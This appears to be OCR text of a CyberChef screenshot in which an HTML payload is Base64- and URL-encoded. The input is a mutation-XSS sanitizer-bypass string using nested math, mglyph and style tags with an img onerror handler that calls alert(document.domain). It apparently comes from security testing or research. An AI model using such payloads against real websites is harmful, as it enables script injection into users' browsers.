 To Base64, URL Encode - Cybe
gchq.github.io/CyberChef/#recipe=To_Base64('A-Za-z0-9%2B/%3D')URL_Encode(false)&input=PG1hdGg%2BPG10ZXh0Pjx0YWJsZ...
7
Download CyberChef
Last build: 9 days ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
length: 138
lines: 1
<math><mtext><table><mglyph><style><!--</style><img title="--
&gt;&lt;/mglyph&gt;&lt;img&Tab;src=1&Tab;onerror=alert(document.domain)&g
t;">
Output
time: 1ms
length: 184
lines: 1
PG1hdGg+PG10ZXh0Pjx0YWJsZT48bWdseXBoPjxzdHlsZT48IS0tPC9zdHlsZT48aW1nIHRpd
GxlPSItLSZndDsmbHQ7L21nbHlwaCZndDsmbHQ7aW1nJlRhYjtzcmM9MSZUYWI7b25lcnJvcj
1hbGVydChkb2N1bWVudC5kb21haW4pJmd0OyI+